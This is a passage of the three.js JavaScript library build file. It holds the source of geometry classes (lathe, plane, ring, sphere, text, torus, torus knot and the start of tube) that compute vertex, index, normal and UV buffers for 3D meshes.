	var vert, vlen = vertices.length;
	var face, flen = faces.length;

	for ( i = 0; i < vlen; i ++ ) {

		vert = vertices[ i ];

		this.vertices.push( new THREE.Vector3( vert.x, vert.y, 0 ) );

	}

	for ( i = 0; i < flen; i ++ ) {

		face = faces[ i ];

		var a = face[ 0 ] + shapesOffset;
		var b = face[ 1 ] + shapesOffset;
		var c = face[ 2 ] + shapesOffset;

		this.faces.push( new THREE.Face3( a, b, c, null, null, material ) );
		this.faceVertexUvs[ 0 ].push( uvgen.generateTopUV( this, a, b, c ) );

	}

};

// File:src/extras/geometries/LatheBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

 // points - to create a closed torus, one must use a set of points
 //    like so: [ a, b, c, d, a ], see first is the same as last.
 // segments - the number of circumference segments to create
 // phiStart - the starting radian
 // phiLength - the radian (0 to 2PI) range of the lathed section
 //    2PI is a closed lathe, less than 2PI is a portion.

THREE.LatheBufferGeometry = function ( points, segments, phiStart, phiLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'LatheBufferGeometry';

	this.parameters = {
		points: points,
		segments: segments,
		phiStart: phiStart,
		phiLength: phiLength
	};

	segments = Math.floor( segments ) || 12;
	phiStart = phiStart || 0;
	phiLength = phiLength || Math.PI * 2;

	// clamp phiLength so it's in range of [ 0, 2PI ]
	phiLength = THREE.Math.clamp( phiLength, 0, Math.PI * 2 );

	// these are used to calculate buffer length
	var vertexCount = ( segments + 1 ) * points.length;
	var indexCount = segments * points.length * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables
	var index = 0, indexOffset = 0, base;
	var inversePointLength = 1.0 / ( points.length - 1 );
	var inverseSegments = 1.0 / segments;
	var vertex = new THREE.Vector3();
	var uv = new THREE.Vector2();
	var i, j;

	// generate vertices and uvs

	for ( i = 0; i <= segments; i ++ ) {

		var phi = phiStart + i * inverseSegments * phiLength;

		var sin = Math.sin( phi );
		var cos = Math.cos( phi );

		for ( j = 0; j <= ( points.length - 1 ); j ++ ) {

			// vertex
			vertex.x = points[ j ].x * sin;
			vertex.y = points[ j ].y;
			vertex.z = points[ j ].x * cos;
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// uv
			uv.x = i / segments;
			uv.y = j / ( points.length - 1 );
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index ++;

		}

	}

	// generate indices

	for ( i = 0; i < segments; i ++ ) {

		for ( j = 0; j < ( points.length - 1 ); j ++ ) {

			base = j + i * points.length;

			// indices
			var a = base;
			var b = base + points.length;
			var c = base + points.length + 1;
			var d = base + 1;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

			// face two
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'uv', uvs );

	// generate normals

	this.computeVertexNormals();

	// if the geometry is closed, we need to average the normals along the seam.
	// because the corresponding vertices are identical (but still have different UVs).

	if( phiLength === Math.PI * 2 ) {

		var normals = this.attributes.normal.array;
		var n1 = new THREE.Vector3();
		var n2 = new THREE.Vector3();
		var n = new THREE.Vector3();

		// this is the buffer offset for the last line of vertices
		base = segments * points.length * 3;

		for( i = 0, j = 0; i < points.length; i ++, j += 3 ) {

			// select the normal of the vertex in the first line
			n1.x = normals[ j + 0 ];
			n1.y = normals[ j + 1 ];
			n1.z = normals[ j + 2 ];

			// select the normal of the vertex in the last line
			n2.x = normals[ base + j + 0 ];
			n2.y = normals[ base + j + 1 ];
			n2.z = normals[ base + j + 2 ];

			// average normals
			n.addVectors( n1, n2 ).normalize();

			// assign the new values to both normals
			normals[ j + 0 ] = normals[ base + j + 0 ] = n.x;
			normals[ j + 1 ] = normals[ base + j + 1 ] = n.y;
			normals[ j + 2 ] = normals[ base + j + 2 ] = n.z;

		} // next row

	}

};

THREE.LatheBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.LatheBufferGeometry.prototype.constructor = THREE.LatheBufferGeometry;

// File:src/extras/geometries/LatheGeometry.js

/**
 * @author astrodud / http://astrodud.isgreat.org/
 * @author zz85 / https://github.com/zz85
 * @author bhouston / http://clara.io
 */

// points - to create a closed torus, one must use a set of points
//    like so: [ a, b, c, d, a ], see first is the same as last.
// segments - the number of circumference segments to create
// phiStart - the starting radian
// phiLength - the radian (0 to 2PI) range of the lathed section
//    2PI is a closed lathe, less than 2PI is a portion.

THREE.LatheGeometry = function ( points, segments, phiStart, phiLength ) {

	THREE.Geometry.call( this );

	this.type = 'LatheGeometry';

	this.parameters = {
		points: points,
		segments: segments,
		phiStart: phiStart,
		phiLength: phiLength
	};

	this.fromBufferGeometry( new THREE.LatheBufferGeometry( points, segments, phiStart, phiLength ) );
	this.mergeVertices();

};

THREE.LatheGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.LatheGeometry.prototype.constructor = THREE.LatheGeometry;

// File:src/extras/geometries/PlaneGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Plane.as
 */

THREE.PlaneGeometry = function ( width, height, widthSegments, heightSegments ) {

	THREE.Geometry.call( this );

	this.type = 'PlaneGeometry';

	this.parameters = {
		width: width,
		height: height,
		widthSegments: widthSegments,
		heightSegments: heightSegments
	};

	this.fromBufferGeometry( new THREE.PlaneBufferGeometry( width, height, widthSegments, heightSegments ) );

};

THREE.PlaneGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.PlaneGeometry.prototype.constructor = THREE.PlaneGeometry;

// File:src/extras/geometries/PlaneBufferGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Plane.as
 */

THREE.PlaneBufferGeometry = function ( width, height, widthSegments, heightSegments ) {

	THREE.BufferGeometry.call( this );

	this.type = 'PlaneBufferGeometry';

	this.parameters = {
		width: width,
		height: height,
		widthSegments: widthSegments,
		heightSegments: heightSegments
	};

	var width_half = width / 2;
	var height_half = height / 2;

	var gridX = Math.floor( widthSegments ) || 1;
	var gridY = Math.floor( heightSegments ) || 1;

	var gridX1 = gridX + 1;
	var gridY1 = gridY + 1;

	var segment_width = width / gridX;
	var segment_height = height / gridY;

	var vertices = new Float32Array( gridX1 * gridY1 * 3 );
	var normals = new Float32Array( gridX1 * gridY1 * 3 );
	var uvs = new Float32Array( gridX1 * gridY1 * 2 );

	var offset = 0;
	var offset2 = 0;

	for ( var iy = 0; iy < gridY1; iy ++ ) {

		var y = iy * segment_height - height_half;

		for ( var ix = 0; ix < gridX1; ix ++ ) {

			var x = ix * segment_width - width_half;

			vertices[ offset ] = x;
			vertices[ offset + 1 ] = - y;

			normals[ offset + 2 ] = 1;

			uvs[ offset2 ] = ix / gridX;
			uvs[ offset2 + 1 ] = 1 - ( iy / gridY );

			offset += 3;
			offset2 += 2;

		}

	}

	offset = 0;

	var indices = new ( ( vertices.length / 3 ) > 65535 ? Uint32Array : Uint16Array )( gridX * gridY * 6 );

	for ( var iy = 0; iy < gridY; iy ++ ) {

		for ( var ix = 0; ix < gridX; ix ++ ) {

			var a = ix + gridX1 * iy;
			var b = ix + gridX1 * ( iy + 1 );
			var c = ( ix + 1 ) + gridX1 * ( iy + 1 );
			var d = ( ix + 1 ) + gridX1 * iy;

			indices[ offset ] = a;
			indices[ offset + 1 ] = b;
			indices[ offset + 2 ] = d;

			indices[ offset + 3 ] = b;
			indices[ offset + 4 ] = c;
			indices[ offset + 5 ] = d;

			offset += 6;

		}

	}

	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

};

THREE.PlaneBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.PlaneBufferGeometry.prototype.constructor = THREE.PlaneBufferGeometry;

// File:src/extras/geometries/RingBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.RingBufferGeometry = function ( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'RingBufferGeometry';

	this.parameters = {
		innerRadius: innerRadius,
		outerRadius: outerRadius,
		thetaSegments: thetaSegments,
		phiSegments: phiSegments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	innerRadius = innerRadius || 20;
	outerRadius = outerRadius || 50;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI * 2;

	thetaSegments = thetaSegments !== undefined ? Math.max( 3, thetaSegments ) : 8;
	phiSegments = phiSegments !== undefined ? Math.max( 1, phiSegments ) : 1;

	// these are used to calculate buffer length
	var vertexCount = ( thetaSegments + 1 ) * ( phiSegments + 1 );
	var indexCount = thetaSegments * phiSegments * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// some helper variables
	var index = 0, indexOffset = 0, segment;
	var radius = innerRadius;
	var radiusStep = ( ( outerRadius - innerRadius ) / phiSegments );
	var vertex = new THREE.Vector3();
	var uv = new THREE.Vector2();
	var j, i;

	// generate vertices, normals and uvs

	// values are generate from the inside of the ring to the outside

	for ( j = 0; j <= phiSegments; j ++ ) {

		for ( i = 0; i <= thetaSegments; i ++ ) {

			segment = thetaStart + i / thetaSegments * thetaLength;

			// vertex
			vertex.x = radius * Math.cos( segment );
			vertex.y = radius * Math.sin( segment );
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal
			normals.setXYZ( index, 0, 0, 1 );

			// uv
			uv.x = ( vertex.x / outerRadius + 1 ) / 2;
			uv.y = ( vertex.y / outerRadius + 1 ) / 2;
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index++;

		}

		// increase the radius for next row of vertices
		radius += radiusStep;

	}

	// generate indices

	for ( j = 0; j < phiSegments; j ++ ) {

		var thetaSegmentLevel = j * ( thetaSegments + 1 );

		for ( i = 0; i < thetaSegments; i ++ ) {

			segment = i + thetaSegmentLevel;

			// indices
			var a = segment;
			var b = segment + thetaSegments + 1;
			var c = segment + thetaSegments + 2;
			var d = segment + 1;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;

			// face two
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

};

THREE.RingBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.RingBufferGeometry.prototype.constructor = THREE.RingBufferGeometry;

// File:src/extras/geometries/RingGeometry.js

/**
 * @author Kaleb Murphy
 */

THREE.RingGeometry = function ( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'RingGeometry';

	this.parameters = {
		innerRadius: innerRadius,
		outerRadius: outerRadius,
		thetaSegments: thetaSegments,
		phiSegments: phiSegments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.RingBufferGeometry( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) );

};

THREE.RingGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.RingGeometry.prototype.constructor = THREE.RingGeometry;

// File:src/extras/geometries/SphereGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.SphereGeometry = function ( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'SphereGeometry';

	this.parameters = {
		radius: radius,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		phiStart: phiStart,
		phiLength: phiLength,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.SphereBufferGeometry( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) );

};

THREE.SphereGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.SphereGeometry.prototype.constructor = THREE.SphereGeometry;

// File:src/extras/geometries/SphereBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 * based on THREE.SphereGeometry
 */

THREE.SphereBufferGeometry = function ( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'SphereBufferGeometry';

	this.parameters = {
		radius: radius,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		phiStart: phiStart,
		phiLength: phiLength,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radius = radius || 50;

	widthSegments = Math.max( 3, Math.floor( widthSegments ) || 8 );
	heightSegments = Math.max( 2, Math.floor( heightSegments ) || 6 );

	phiStart = phiStart !== undefined ? phiStart : 0;
	phiLength = phiLength !== undefined ? phiLength : Math.PI * 2;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI;

	var thetaEnd = thetaStart + thetaLength;

	var vertexCount = ( ( widthSegments + 1 ) * ( heightSegments + 1 ) );

	var positions = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	var index = 0, vertices = [], normal = new THREE.Vector3();

	for ( var y = 0; y <= heightSegments; y ++ ) {

		var verticesRow = [];

		var v = y / heightSegments;

		for ( var x = 0; x <= widthSegments; x ++ ) {

			var u = x / widthSegments;

			var px = - radius * Math.cos( phiStart + u * phiLength ) * Math.sin( thetaStart + v * thetaLength );
			var py = radius * Math.cos( thetaStart + v * thetaLength );
			var pz = radius * Math.sin( phiStart + u * phiLength ) * Math.sin( thetaStart + v * thetaLength );

			normal.set( px, py, pz ).normalize();

			positions.setXYZ( index, px, py, pz );
			normals.setXYZ( index, normal.x, normal.y, normal.z );
			uvs.setXY( index, u, 1 - v );

			verticesRow.push( index );

			index ++;

		}

		vertices.push( verticesRow );

	}

	var indices = [];

	for ( var y = 0; y < heightSegments; y ++ ) {

		for ( var x = 0; x < widthSegments; x ++ ) {

			var v1 = vertices[ y ][ x + 1 ];
			var v2 = vertices[ y ][ x ];
			var v3 = vertices[ y + 1 ][ x ];
			var v4 = vertices[ y + 1 ][ x + 1 ];

			if ( y !== 0 || thetaStart > 0 ) indices.push( v1, v2, v4 );
			if ( y !== heightSegments - 1 || thetaEnd < Math.PI ) indices.push( v2, v3, v4 );

		}

	}

	this.setIndex( new ( positions.count > 65535 ? THREE.Uint32Attribute : THREE.Uint16Attribute )( indices, 1 ) );
	this.addAttribute( 'position', positions );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );

};

THREE.SphereBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.SphereBufferGeometry.prototype.constructor = THREE.SphereBufferGeometry;

// File:src/extras/geometries/TextGeometry.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author alteredq / http://alteredqualia.com/
 *
 * Text = 3D Text
 *
 * parameters = {
 *  font: <THREE.Font>, // font
 *
 *  size: <float>, // size of the text
 *  height: <float>, // thickness to extrude text
 *  curveSegments: <int>, // number of points on the curves
 *
 *  bevelEnabled: <bool>, // turn on bevel
 *  bevelThickness: <float>, // how deep into text bevel goes
 *  bevelSize: <float> // how far from text outline is bevel
 * }
 */

THREE.TextGeometry = function ( text, parameters ) {

	parameters = parameters || {};

	var font = parameters.font;

	if ( font instanceof THREE.Font === false ) {

		console.error( 'THREE.TextGeometry: font parameter is not an instance of THREE.Font.' );
		return new THREE.Geometry();

	}

	var shapes = font.generateShapes( text, parameters.size, parameters.curveSegments );

	// translate parameters to ExtrudeGeometry API

	parameters.amount = parameters.height !== undefined ? parameters.height : 50;

	// defaults

	if ( parameters.bevelThickness === undefined ) parameters.bevelThickness = 10;
	if ( parameters.bevelSize === undefined ) parameters.bevelSize = 8;
	if ( parameters.bevelEnabled === undefined ) parameters.bevelEnabled = false;

	THREE.ExtrudeGeometry.call( this, shapes, parameters );

	this.type = 'TextGeometry';

};

THREE.TextGeometry.prototype = Object.create( THREE.ExtrudeGeometry.prototype );
THREE.TextGeometry.prototype.constructor = THREE.TextGeometry;

// File:src/extras/geometries/TorusBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.TorusBufferGeometry = function ( radius, tube, radialSegments, tubularSegments, arc ) {

	THREE.BufferGeometry.call( this );

	this.type = 'TorusBufferGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		radialSegments: radialSegments,
		tubularSegments: tubularSegments,
		arc: arc
	};

	radius = radius || 100;
	tube = tube || 40;
	radialSegments = Math.floor( radialSegments ) || 8;
	tubularSegments = Math.floor( tubularSegments ) || 6;
	arc = arc || Math.PI * 2;

	// used to calculate buffer length
	var vertexCount = ( ( radialSegments + 1 ) * ( tubularSegments + 1 ) );
	var indexCount = radialSegments * tubularSegments * 2 * 3;

	// buffers
	var indices = new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount );
	var vertices = new Float32Array( vertexCount * 3 );
	var normals = new Float32Array( vertexCount * 3 );
	var uvs = new Float32Array( vertexCount * 2 );

	// offset variables
	var vertexBufferOffset = 0;
	var uvBufferOffset = 0;
	var indexBufferOffset = 0;

	// helper variables
	var center = new THREE.Vector3();
	var vertex = new THREE.Vector3();
	var normal = new THREE.Vector3();

	var j, i;

	// generate vertices, normals and uvs

	for ( j = 0; j <= radialSegments; j ++ ) {

		for ( i = 0; i <= tubularSegments; i ++ ) {

			var u = i / tubularSegments * arc;
			var v = j / radialSegments * Math.PI * 2;

			// vertex
			vertex.x = ( radius + tube * Math.cos( v ) ) * Math.cos( u );
			vertex.y = ( radius + tube * Math.cos( v ) ) * Math.sin( u );
			vertex.z = tube * Math.sin( v );

			vertices[ vertexBufferOffset ] = vertex.x;
			vertices[ vertexBufferOffset + 1 ] = vertex.y;
			vertices[ vertexBufferOffset + 2 ] = vertex.z;

			// this vector is used to calculate the normal
			center.x = radius * Math.cos( u );
			center.y = radius * Math.sin( u );

			// normal
			normal.subVectors( vertex, center ).normalize();

			normals[ vertexBufferOffset ] = normal.x;
			normals[ vertexBufferOffset + 1 ] = normal.y;
			normals[ vertexBufferOffset + 2 ] = normal.z;

			// uv
			uvs[ uvBufferOffset ] = i / tubularSegments;
			uvs[ uvBufferOffset + 1 ] = j / radialSegments;

			// update offsets
			vertexBufferOffset += 3;
			uvBufferOffset += 2;

		}

	}

	// generate indices

	for ( j = 1; j <= radialSegments; j ++ ) {

		for ( i = 1; i <= tubularSegments; i ++ ) {

			// indices
			var a = ( tubularSegments + 1 ) * j + i - 1;
			var b = ( tubularSegments + 1 ) * ( j - 1 ) + i - 1;
			var c = ( tubularSegments + 1 ) * ( j - 1 ) + i;
			var d = ( tubularSegments + 1 ) * j + i;

			// face one
			indices[ indexBufferOffset ] = a;
			indices[ indexBufferOffset + 1 ] = b;
			indices[ indexBufferOffset + 2 ] = d;

			// face two
			indices[ indexBufferOffset + 3 ] = b;
			indices[ indexBufferOffset + 4 ] = c;
			indices[ indexBufferOffset + 5 ] = d;

			// update offset
			indexBufferOffset += 6;

		}

	}

	// build geometry
	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

};

THREE.TorusBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.TorusBufferGeometry.prototype.constructor = THREE.TorusBufferGeometry;

// File:src/extras/geometries/TorusGeometry.js

/**
 * @author oosmoxiecode
 * @author mrdoob / http://mrdoob.com/
 * based on http://code.google.com/p/away3d/source/browse/trunk/fp10/Away3DLite/src/away3dlite/primitives/Torus.as?r=2888
 */

THREE.TorusGeometry = function ( radius, tube, radialSegments, tubularSegments, arc ) {

	THREE.Geometry.call( this );

	this.type = 'TorusGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		radialSegments: radialSegments,
		tubularSegments: tubularSegments,
		arc: arc
	};

	this.fromBufferGeometry( new THREE.TorusBufferGeometry( radius, tube, radialSegments, tubularSegments, arc ) );

};

THREE.TorusGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TorusGeometry.prototype.constructor = THREE.TorusGeometry;

// File:src/extras/geometries/TorusKnotBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 *
 * see: http://www.blackpawn.com/texts/pqtorus/
 */
THREE.TorusKnotBufferGeometry = function ( radius, tube, tubularSegments, radialSegments, p, q ) {

	THREE.BufferGeometry.call( this );

	this.type = 'TorusKnotBufferGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		tubularSegments: tubularSegments,
		radialSegments: radialSegments,
		p: p,
		q: q
	};

	radius = radius || 100;
	tube = tube || 40;
	tubularSegments = Math.floor( tubularSegments ) || 64;
	radialSegments = Math.floor( radialSegments ) || 8;
	p = p || 2;
	q = q || 3;

	// used to calculate buffer length
	var vertexCount = ( ( radialSegments + 1 ) * ( tubularSegments + 1 ) );
	var indexCount = radialSegments * tubularSegments * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables
	var i, j, index = 0, indexOffset = 0;

	var vertex = new THREE.Vector3();
	var normal = new THREE.Vector3();
	var uv = new THREE.Vector2();

	var P1 = new THREE.Vector3();
	var P2 = new THREE.Vector3();

	var B = new THREE.Vector3();
	var T = new THREE.Vector3();
	var N = new THREE.Vector3();

	// generate vertices, normals and uvs

	for ( i = 0; i <= tubularSegments; ++ i ) {

		// the radian "u" is used to calculate the position on the torus curve of the current tubular segement

		var u = i / tubularSegments * p * Math.PI * 2;

		// now we calculate two points. P1 is our current position on the curve, P2 is a little farther ahead.
		// these points are used to create a special "coordinate space", which is necessary to calculate the correct vertex positions

		calculatePositionOnCurve( u, p, q, radius, P1 );
		calculatePositionOnCurve( u + 0.01, p, q, radius, P2 );

		// calculate orthonormal basis

		T.subVectors( P2, P1 );
		N.addVectors( P2, P1 );
		B.crossVectors( T, N );
		N.crossVectors( B, T );

		// normalize B, N. T can be ignored, we don't use it

		B.normalize();
		N.normalize();

		for ( j = 0; j <= radialSegments; ++ j ) {

			// now calculate the vertices. they are nothing more than an extrusion of the torus curve.
			// because we extrude a shape in the xy-plane, there is no need to calculate a z-value.

			var v = j / radialSegments * Math.PI * 2;
			var cx = - tube * Math.cos( v );
			var cy = tube * Math.sin( v );

			// now calculate the final vertex position.
			// first we orient the extrusion with our basis vectos, then we add it to the current position on the curve

			vertex.x = P1.x + ( cx * N.x + cy * B.x );
			vertex.y = P1.y + ( cx * N.y + cy * B.y );
			vertex.z = P1.z + ( cx * N.z + cy * B.z );

			// vertex
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal (P1 is always the center/origin of the extrusion, thus we can use it to calculate the normal)
			normal.subVectors( vertex, P1 ).normalize();
			normals.setXYZ( index, normal.x, normal.y, normal.z );

			// uv
			uv.x = i / tubularSegments;
			uv.y = j / radialSegments;
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index ++;

		}

	}

	// generate indices

	for ( j = 1; j <= tubularSegments; j ++ ) {

		for ( i = 1; i <= radialSegments; i ++ ) {

			// indices
			var a = ( radialSegments + 1 ) * ( j - 1 ) + ( i - 1 );
			var b = ( radialSegments + 1 ) * j + ( i - 1 );
			var c = ( radialSegments + 1 ) * j + i;
			var d = ( radialSegments + 1 ) * ( j - 1 ) + i;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

			// face two
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	// this function calculates the current position on the torus curve

	function calculatePositionOnCurve( u, p, q, radius, position ) {

		var cu = Math.cos( u );
		var su = Math.sin( u );
		var quOverP = q / p * u;
		var cs = Math.cos( quOverP );

		position.x = radius * ( 2 + cs ) * 0.5 * cu;
		position.y = radius * ( 2 + cs ) * su * 0.5;
		position.z = radius * Math.sin( quOverP ) * 0.5;

	}

};

THREE.TorusKnotBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.TorusKnotBufferGeometry.prototype.constructor = THREE.TorusKnotBufferGeometry;

// File:src/extras/geometries/TorusKnotGeometry.js

/**
 * @author oosmoxiecode
 */

THREE.TorusKnotGeometry = function ( radius, tube, tubularSegments, radialSegments, p, q, heightScale ) {

	THREE.Geometry.call( this );

	this.type = 'TorusKnotGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		tubularSegments: tubularSegments,
		radialSegments: radialSegments,
		p: p,
		q: q
	};

	if( heightScale !== undefined ) console.warn( 'THREE.TorusKnotGeometry: heightScale has been deprecated. Use .scale( x, y, z ) instead.' );

	this.fromBufferGeometry( new THREE.TorusKnotBufferGeometry( radius, tube, tubularSegments, radialSegments, p, q ) );
	this.mergeVertices();

};

THREE.TorusKnotGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TorusKnotGeometry.prototype.constructor = THREE.TorusKnotGeometry;

// File:src/extras/geometries/TubeGeometry.js

/**
 * @author WestLangley / https://github.com/WestLangley
 * @author zz85 / https://github.com/zz85
 * @author miningold / https://github.com/miningold
 * @author jonobr1 / https://github.com/jonobr1
 *
 * Modified from the TorusKnotGeometry by @oosmoxiecode
 *
 * Creates a tube which extrudes along a 3d spline
 *
 * Uses parallel transport frames as described in
 * http://www.cs.indiana.edu/pub/techreports/TR425.pdf
 */

THREE.TubeGeometry = function ( path, segments, radius, radialSegments, closed, taper ) {

	THREE.Geometry.call( this );

	this.type = 'TubeGeometry';

	this.parameters = {
		path: path,
		segments: segments,
		radius: radius,
		radialSegments: radialSegments,
		closed: closed,
		taper: taper
	};

	segments = segments || 64;
	radius = radius || 1;
	radialSegments = radialSegments || 8;
	closed = closed || false;
	taper = taper || THREE.TubeGeometry.NoTaper;

	var grid = [];

	var scope = this,

		tangent,
		normal,
		binormal,

		numpoints = segments + 1,

		u, v, r,

		cx, cy,
		pos, pos2 = new THREE.Vector3(),
		i, j,
		ip, jp,
		a, b, c, d,
		uva, uvb, uvc, uvd;

	var frames = new THREE.TubeGeometry.FrenetFrames( path, segments, closed ),
		tangents = frames.tangents,
		normals = frames.normals,
		binormals = frames.binormals;

	// proxy internals
	this.tangents = tangents;
	this.normals = normals;
	this.binormals = binormals;

	function vert( x, y, z ) {

		return scope.vertices.push( new THREE.Vector3( x, y, z ) ) - 1;

	}

	// construct the grid

	for ( i = 0; i < numpoints; i ++ ) {

		grid[ i ] = [];

		u = i / ( numpoints - 1 );

		pos = path.getPointAt( u );

		tangent = tangents[ i ];
		normal = normals[ i ];
		binormal = binormals[ i ];

		r = radius * taper( u );

		for ( j = 0; j < radialSegments; j ++ ) {

			v = j / radialSegments * 2 * Math.PI;

			cx = - r * Math.cos( v ); // TODO: Hack: Negating it so it faces outside.
			cy = r * Math.sin( v );

			pos2.copy( pos );
			pos2.x += cx * normal.x + cy * binormal.x;
			pos2.y += cx * normal.y + cy * binormal.y;
			pos2.z += cx * normal.z + cy * binormal.z;

			grid[ i ][ j ] = vert( pos2.x, pos2.y, pos2.z );

		}

	}


	// construct the mesh

	for ( i = 0; i < segments; i ++ ) {

		for ( j = 0; j < radialSegments; j ++ ) {

			ip = ( closed ) ? ( i + 1 ) % segments : i + 1;
			jp = ( j + 1 ) % radialSegments;

			a = grid[ i ][ j ];		// *** NOT NECESSARILY PLANAR ! ***
			b = grid[ ip ][ j ];
			c = grid[ ip ][ jp ];
			d = grid[ i ][ jp ];

			uva = new THREE.Vector2( i / segments, j / radialSegments );
			uvb = new THREE.Vector2( ( i + 1 ) / segments, j / radialSegments );
			uvc = new THREE.Vector2( ( i + 1 ) / segments, ( j + 1 ) / radialSegments );
